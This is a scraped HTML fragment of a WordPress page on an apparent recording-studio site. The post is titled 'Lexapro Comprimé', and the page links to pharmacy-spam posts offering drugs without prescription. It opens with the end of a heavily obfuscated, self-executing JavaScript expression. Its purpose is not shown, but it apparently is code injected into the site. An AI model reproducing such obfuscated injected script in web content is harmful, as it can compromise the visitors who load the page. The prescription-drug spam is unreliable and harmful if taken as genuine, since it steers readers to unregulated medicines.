[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[+!+[]]+$[23]+$[24]+$[13]+$[14]+$[25]+$[25]+$[13]+(!![]+[])[+!+[]]+$[14]+$[26]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+$[23]+([]+[]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[3]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[27]+$[28]+$[29]+$[30]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[31]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[32]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+$[33]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[32]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[30]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[])[+!+[]]+$[34]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[33]+$[33]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[33]+$[33]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[33]+$[5]+$[32]+$[48]+$[31]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://fiwistudio.com/2021/05/24/lexapro-comprime/"
    dc:identifier="https://fiwistudio.com/2021/05/24/lexapro-comprime/"
    dc:title="Lexapro Comprimé"
    trackback:ping="https://fiwistudio.com/2021/05/24/lexapro-comprime/trackback/" />
</rdf:RDF>-->
</div><div class="jupiterx-social-share jupiterx-social-share-post"><div class="jupiterx-social-share-inner"><a class="jupiterx-social-share-link btn jupiterx-social-share-facebook" href="https://facebook.com/sharer/sharer.php?u=https://fiwistudio.com/2021/05/24/lexapro-comprime/" target="_blank" aria-label="Share on Facebook"><span class="jupiterx-icon jupiterx-icon-facebook-f"></span><span class="jupiterx-social-share-link-name">Facebook</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-twitter" href="https://twitter.com/intent/tweet/?text=Lexapro%20Comprimé&#038;url=https://fiwistudio.com/2021/05/24/lexapro-comprime/" target="_blank" aria-label="Share on Twitter"><span class="jupiterx-icon jupiterx-icon-twitter"></span><span class="jupiterx-social-share-link-name">Twitter</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://fiwistudio.com/2021/05/24/lexapro-comprime/&#038;title=Lexapro%20Comprimé&#038;summary=Lexapro%20Comprimé&#038;source=https://fiwistudio.com/2021/05/24/lexapro-comprime/" target="_blank" aria-label="Share on LinkedIn"><span class="jupiterx-icon jupiterx-icon-linkedin-in"></span><span class="jupiterx-social-share-link-name">LinkedIn</span></a></div></div></div></article><div class="jupiterx-post-navigation" role="navigation"><div class="row"><a href="https://fiwistudio.com/2021/05/24/meilleure-offre-sur-les-medicaments-generiques-achat-hydroxyzine-pharmacie-sur-internet-pharmacie-pas-cher/" class="jupiterx-post-navigation-link jupiterx-post-navigation-previous col-md-6" rel="previous" title="Meilleure offre sur les médicaments génériques - Achat Hydroxyzine Pharmacie Sur Internet - Pharmacie Pas Cher"><div class="jupiterx-post-navigation-body"><h6 class="jupiterx-post-navigation-title">Meilleure offre sur les médicaments génériques - Achat Hydroxyzine Pharmacie Sur Internet - Pharmacie Pas Cher</h6><span class="jupiterx-post-navigation-label">Previous</span></div></a><a href="https://fiwistudio.com/2021/05/29/aggrenox-en-francais-sans-ordonnance/" class="jupiterx-post-navigation-link jupiterx-post-navigation-next col-md-6 ml-auto" rel="next" title="Aggrenox En Français | Sans Ordonnance"><div class="jupiterx-post-navigation-body"><h6 class="jupiterx-post-navigation-title">Aggrenox En Français | Sans Ordonnance</h6><span class="jupiterx-post-navigation-label">Next</span></div></a></div></div><div class="jupiterx-post-author-box"><div class="jupiterx-post-author-box-avatar"><img alt='' data-src='https://secure.gravatar.com/avatar/80d0e528cd58e9cbbec3394bd17952f1abc9997a96000f47601c751c2c478ca1?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/80d0e528cd58e9cbbec3394bd17952f1abc9997a96000f47601c751c2c478ca1?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></div><div class="jupiterx-post-author-box-content"><a href="https://fiwistudio.com/author/admin/" class="jupiterx-post-author-box-link" rel="author" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><meta itemprop="name" content="admin"/>admin</a><p>A Reggae Recording Studio</p>
<ul class="jupiterx-post-author-icons list-inline"><li class="list-inline-item"><a href="mailto:sabbirfpi@gmail.com" class="jupiterx-icon-share-email"></a></li></ul></div></div><div class="jupiterx-post-related"><h2 class="jupiterx-post-related-label">Recommended Posts</h2><div class="row"><div class="col-md-6 col-lg-3"><a class="card" href="https://fiwistudio.com/2021/10/11/meilleure-offre-sur-generics-achat-medicament-glucovance-en-ligne-fiable-pas-de-pharmacie-sur-ordonnance/"><div class="card-body"><h6 class="card-title">Meilleure offre sur Generics | Achat Medicament Glucovance En Ligne Fiable | Pas De Pharmacie Sur Ordonnance</h6></div></a></div><div class="col-md-6 col-lg-3"><a class="card" href="https://fiwistudio.com/2021/10/10/proscar-francais-livraison-dans-le-monde-entier-1-3-jours-fiwistudio-com/"><div class="card-body"><h6 class="card-title">Proscar Francais | Livraison dans le monde entier (1-3 Jours) | fiwistudio.com</h6></div></a></div><div class="col-md-6 col-lg-3"><a class="card" href="https://fiwistudio.com/2021/10/09/stromectol-cout-par-comprime-acheter-du-stromectol-en-pharmacie/"><div class="card-body"><h6 class="card-title">Stromectol coût par comprimé * Acheter Du Stromectol En Pharmacie</h6></div></a></div><div class="col-md-6 col-lg-3"><a class="card" href="https://fiwistudio.com/2021/10/08/alesse-en-suisse-bonus-livraison-gratuite-meds-a-bas-prix/"><div class="card-body"><h6 class="card-title">Alesse en Suisse. Bonus Livraison gratuite. Meds À Bas Prix</h6></div></a></div></div></div></div></div></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="78" class="elementor elementor-78 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c3cf513 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3cf513" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;40a2b84&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9d10803" data-id="9d10803" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-997bfcd elementor-widget elementor-widget-raven-site-logo" data-id="997bfcd" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
							<div class="raven-widget-wrapper">
			<div class="raven-site-logo raven-site-logo-customizer">
									<a class="raven-site-logo-link" href="https://fiwistudio.com">
								<picture><img src="http://fiwistudio.com/wp-content/uploads/2020/10/logo.png" alt="Recording Studio" data-no-lazy="1" /></picture>									</a>
							</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-190e52f elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="190e52f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://fiwistudio.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://fiwistudio.com/album/">

											<span class="elementor-icon-list-text">Songs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="http://fiwistudio.com/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0d500c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d500c2" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;8b87c02&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;50&quot;,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_bg_x&quot;:&quot;50&quot;,&quot;jet_parallax_layout_bg_y&quot;:&quot;50&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3652a6c" data-id="3652a6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b0b7ce elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4b0b7ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.spotify.com/us/account/overview/" class="elementor-icon" tabindex="-1" aria-label="Spotify">
				<i aria-hidden="true" class="fab fa-spotify"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="https://www.spotify.com/us/account/overview/" >
							Spotify						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-2c1149f" data-id="2c1149f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bee259 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="3bee259" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.youtube.com/channel/UCZ8nnyfl4JHQwveMPAq_r0g" class="elementor-icon" tabindex="-1" aria-label="Youtube">
				<i aria-hidden="true" class="fab fa-youtube"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="https://www.youtube.com/channel/UCZ8nnyfl4JHQwveMPAq_r0g" >
							Youtube						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-9233dae" data-id="9233dae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f2bd9e elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="9f2bd9e" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-music"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<span  >
							Apple Music						</span>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3350e80" data-id="3350e80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b6e68a elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="0b6e68a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://soundcloud.com/user-282215800" class="elementor-icon" tabindex="-1" aria-label="Sondcloud">
				<i aria-hidden="true" class="fab fa-soundcloud"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<span class="elementor-icon-box-title">
						<a href="https://soundcloud.com/user-282215800" >
							Sondcloud						</a>
					</span>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
